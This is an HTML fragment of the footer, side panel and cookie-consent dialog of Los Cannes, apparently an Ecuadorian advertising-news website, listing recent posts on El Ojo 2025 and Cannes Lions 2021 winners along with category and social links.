						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa09722 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fa09722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f66317 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1f66317" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//locannes.com/wp-content/uploads/2020/04/logo-f.png"
											srcset="//locannes.com/wp-content/uploads/2020/04/logo-f.png 2x"
											alt="Los Cannes" ></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-db0a7c7 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="db0a7c7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4fdb891 animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4fdb891" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All the latest news and creative articles are available at our news portal to encourage inspiration and critical thinking.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b7a619 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5b7a619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e00be5e animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="e00be5e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1768415 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_widget_recent_posts" data-id="1768415" data-element_type="widget" data-widget_type="trx_widget_recent_posts.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_recent_posts"><aside class="widget widget_recent_posts"><div class="sc_recent_posts_title_type_default"><h5 class="widget_title">Entradas Recientes</h5></div><div class="sc_recent_posts type_default"><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/"><img width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="Llegan las primeras conferencias del OJO 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/">Llegan las primeras conferencias del OJO 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/" class="post_info_date">6 octubre, 2025</a></span><div class="post_info_item post_info_counters"><div class="post_meta"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div></div></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="El Ojo presenta sus presidentes del jurado 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/">El Ojo presenta sus presidentes del jurado 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/" class="post_info_date">15 septiembre, 2025</a></span><div class="post_info_item post_info_counters"><div class="post_meta"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div></div></div></div></article></div></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0ed2c9f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0ed2c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-24dace7 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="24dace7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-60e8769 animation_type_block sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="60e8769" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<aside class="widget wp-widget-nav_menu"><h5 class="widget_title">Categorías</h5></aside>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9bae81b animation_type_block sc_fly_static elementor-widget elementor-widget-trx_widget_categories_list" data-id="9bae81b" data-element_type="widget" data-widget_type="trx_widget_categories_list.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_categories_list"><aside class="widget widget_categories_list"><div class="categories_list categories_list_style_1">
			<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Creatividad</span>
							</div>
			<a href="https://loscannes.ec/category/creatividad/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Eventos</span>
							</div>
			<a href="https://loscannes.ec/category/eventos/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Festivales</span>
							</div>
			<a href="https://loscannes.ec/category/festivales/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Noticias</span>
							</div>
			<a href="https://loscannes.ec/category/noticias/" class="categories_list_link"></a>
		</div>
		</div>
</aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdd64e0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdd64e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-05f106c animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="05f106c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-888d1ce animation_type_block sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="888d1ce" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<aside class="widget wp-widget-nav_menu"><h5 class="widget_title">Síguenos</h5></aside>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-70db43f elementor-shape-circle elementor-grid-0 animation_type_block sc_fly_static elementor-widget elementor-widget-social-icons" data-id="70db43f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fa172bc" href="https://www.facebook.com/LosCannesEc" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e088049" href="https://twitter.com/loscannes" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e91957e" href="https://www.youtube.com/channel/loscannesblog" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-257e876" href="https://www.instagram.com/loscannesec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-4a9b376 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="4a9b376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-962aaf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="962aaf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50fc211 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="50fc211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7e31377 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="7e31377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51d0aef elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="51d0aef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-830df1f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="830df1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-26e6df1 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="26e6df1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eefd4c9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="eefd4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16530fb sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="16530fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-fb1a080 animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="fb1a080" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="" target="_blank" rel="noopener">Los Cannes</a> © 2025. Todos los derechos reservados.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-71a9773 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="71a9773" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1cec7b2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1cec7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3b289ea animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b289ea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	<div  id="left_panel_1"		class="sc_layouts scheme_dark sc_layouts_panel sc_layouts_1709 sc_layouts_panel_left sc_layouts_effect_slide trx_addons_inline_1648614788"
		data-delay="0"
		 data-panel-position="left" data-panel-effect="slide" data-panel-class="trx_addons_inline_1648614788" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="1709" class="elementor elementor-1709">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13d38cc elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="13d38cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8633b4e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8633b4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8517b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="a8517b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d90b832 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d90b832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a7fb3 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="95a7fb3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_590749543" ><img loading="lazy" class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2020/04/logo-f.png"
											srcset="//loscannes.ec/wp-content/uploads/2020/04/logo-f.png 2x"
											alt="Los Cannes" width="300" height="50"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-f1376ce animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="f1376ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-044aa82 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="044aa82" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b93a44 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="6b93a44" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bddf4f animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="5bddf4f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da4cf0c animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_blogger" data-id="da4cf0c" data-element_type="widget" data-widget_type="trx_sc_blogger.default">
				<div class="elementor-widget-container">
					<div 		class="sc_blogger sc_blogger_list sc_blogger_list_with_rounded_image sc_item_filters_tabs_none alignnone column_gap_no" ><div class="sc_blogger_content sc_item_content sc_item_posts_container" ><div data-post-id="6184" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_odd sc_blogger_item_align_none post_format_video sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-6184 post type-post status-publish format-video has-post-thumbnail hentry category-festivales tag-vamosecuador tag-cannes-lions tag-ecuador tag-healthwellness tag-loscannes tag-oro tag-video post_format-post-format-video" data-item-number="1"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit hover_play sc_item_featured sc_blogger_item_featured trx_addons_inline_1207722460 post_featured_bg" data-ratio="1:1" data-item-number="1"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_1121461349"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/el-primer-leon-de-oro-en-canneslions2021-es-para-manta-madre/"  aria-hidden="true" class="icons"></a>
											<div class="post_video_hover" data-video="&lt;iframe src=&quot;https://www.youtube.com/embed/ZrlxycM1xqU?feature=oembed&#038;wmode=transparent&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;disablekb=1&#038;enablejsapi=1&#038;iv_load_policy=3&#038;origin=https%3A%2F%2Floscannes.ec&#038;widgetid=1&amp;autoplay=1&quot; allow=&quot;autoplay&quot; width=&quot;850&quot; height=&quot;478&quot; frameborder=&quot;0&quot;&gt;&lt;/iframe&gt;"></div>
															<div class="post_video video_frame">
															</div>
							</div><div class="sc_blogger_item_content entry-content trx_addons_inline_1826735141"><h6 class="sc_blogger_item_title entry-title" data-item-number="I"><a href="https://loscannes.ec/el-primer-leon-de-oro-en-canneslions2021-es-para-manta-madre/" rel="bookmark"><span>El primer león de oro en #CannesLions2021 es para Manta Madre</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --><div data-post-id="225" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_even sc_blogger_item_align_none post_format_video sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-225 post type-post status-publish format-video has-post-thumbnail hentry category-festivales category-noticias tag-article tag-cannes-lions tag-cannes-lions-2021 tag-grand-prix tag-news tag-outdoor tag-story post_format-post-format-video" data-item-number="2"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit hover_play sc_item_featured sc_blogger_item_featured trx_addons_inline_227868326 post_featured_bg" data-ratio="1:1" data-item-number="2"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_681959459"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/el-gp-de-outdoor-es-para-david-miami-y-burguer-king/"  aria-hidden="true" class="icons"></a>
											<div class="post_video_hover" data-video="&lt;div style=&quot;width: 1280px;&quot; class=&quot;wp-video&quot;&gt;&lt;!--[if lt IE 9]&gt;&lt;script&gt;document.createElement(&#039;video&#039;);&lt;/script&gt;&lt;![endif]--&gt;
&lt;video class=&quot;wp-video-shortcode&quot; id=&quot;video-225-1&quot; width=&quot;1280&quot; height=&quot;720&quot; autoplay preload=&quot;metadata&quot; controls=&quot;controls&quot;&gt;&lt;source type=&quot;video/mp4&quot; src=&quot;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4?_=1&quot; /&gt;&lt;a href=&quot;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4&quot;&gt;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4&lt;/a&gt;&lt;/video&gt;&lt;/div&gt;"></div>
															<div class="post_video video_frame">
															</div>
							</div><div class="sc_blogger_item_content entry-content trx_addons_inline_1808217852"><h6 class="sc_blogger_item_title entry-title" data-item-number="II"><a href="https://loscannes.ec/el-gp-de-outdoor-es-para-david-miami-y-burguer-king/" rel="bookmark"><span>El GP de Outdoor es para David Miami y Burguer King</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --><div data-post-id="13357" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_odd sc_blogger_item_align_none post_format_quote sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-13357 post type-post status-publish format-quote has-post-thumbnail hentry category-featured post_format-post-format-quote" data-item-number="3"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit sc_item_featured sc_blogger_item_featured trx_addons_inline_2011080767 post_featured_bg" data-ratio="1:1" data-item-number="3"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_1546403009"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/en-remoto-pero-no-en-control/"  aria-hidden="true" class="icons"></a>
			</div><div class="sc_blogger_item_content entry-content trx_addons_inline_1252432231"><h6 class="sc_blogger_item_title entry-title" data-item-number="III"><a href="https://loscannes.ec/en-remoto-pero-no-en-control/" rel="bookmark"><span>En remoto, pero no en control</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div></div><!-- /.sc_blogger -->				</div>
				</div>
				<div class="elementor-element elementor-element-773c12f animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="773c12f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9879d88 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="9879d88" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da44f90 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="da44f90" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-df843ed elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="df843ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d309dd sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3d309dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d248fb animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2d248fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Los Cannes. Todos los derechos reservados.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b0e2dec animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="b0e2dec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3beb9a3 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="3beb9a3" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCBjqhuwKj3MfE3B6Hg2oA8Q" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-1" style=""><span class="icon-youtube-1"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"><span class="trx_addons_scroll_progress trx_addons_scroll_progress_type_round"></span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kicker\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><span>Our site uses cookies. Learn more about our use of cookies: cookie policy</span> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:0 0 0 27px">ACCEPT</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0 0 0 15px">REJECT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
